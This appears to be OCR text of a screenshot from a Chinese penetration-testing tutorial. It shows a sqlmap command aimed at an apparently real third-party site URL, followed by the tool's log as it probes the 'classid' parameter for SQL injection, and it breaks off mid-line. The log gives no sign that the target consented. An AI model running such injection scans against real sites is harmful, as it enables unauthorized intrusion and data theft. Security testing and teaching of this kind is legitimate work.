 管理员: SqlMap Python原版
D:\工具教程\渗透\Tools\SqlMap Py\sqlmap>sqlmap.py -u "http://oa.hjshy.com/InforF
orWeb/index.asp?classid=1&SubClassID=4"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:00:46
[14:00:46] [INFO] testing connection to the target URL
[14:00:46] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:00:47] [INFO] target URL is stable
[14:00:47] [INFO] testing if GET parameter 'classid' is dynamic
[14:00:48] [WARNING] GET parameter 'classid' does not appear dynamic
[14:00:48] [INFO] heuristics detected web page charset 'GB2312'
[14:00:48] [WARNING] heuristic (basic) test shows that GET parameter 'classid' m
ight not be injectable
[14:00:48] [INFO] testing for SQL injection on GET parameter 'classid'
[14:00:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:00:48] [INFO] GET parameter 'classid' seems to be 'AND boolean-based blind -